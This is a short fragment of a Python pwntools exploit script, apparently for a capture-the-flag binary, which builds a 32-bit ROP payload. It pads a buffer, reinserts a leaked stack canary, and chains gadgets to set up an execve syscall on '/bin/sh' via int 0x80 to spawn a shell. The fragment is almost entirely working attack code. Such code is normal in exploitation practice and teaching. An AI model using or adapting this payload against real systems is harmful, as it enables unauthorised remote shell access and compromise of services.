 83
84 zero = p32(0, endianness = 'little')
85 tmp = 11
86 syscall_id = tmp.to_bytes(4, 'little')
87 syscall_id = p32(11, endianness = 'little')
88 string = next(libc.search(b"/bin/sh"))+libc_a
89 bin_sh = p32(string, endianness = 'little')
90
91 print(b'syscall_id = ' + syscall_id)
92 print('bin_sh is at ' + hex(string))
93
94 print(r.recvuntil("here"))
95
96 #######################################################################
97
98 # shell spawn via rop (third payload)
99 payload = b'a'* 32 + canary + b'a'*12 + pop_ecx_eax + zero + syscall_id + pop_ebx + bin_sh + pop_edx + zero + int_0x80
100